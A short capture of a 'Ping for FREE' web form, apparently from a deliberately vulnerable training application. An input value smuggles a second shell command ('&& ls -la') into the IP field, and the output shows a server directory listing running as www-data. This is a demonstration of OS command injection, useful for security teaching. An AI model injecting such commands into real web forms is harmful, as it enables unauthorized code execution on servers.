 Ping for FREE
Enter an IP address below:
127.0.0.1 && ls -la submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.027/0.045/0.074/0.020 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source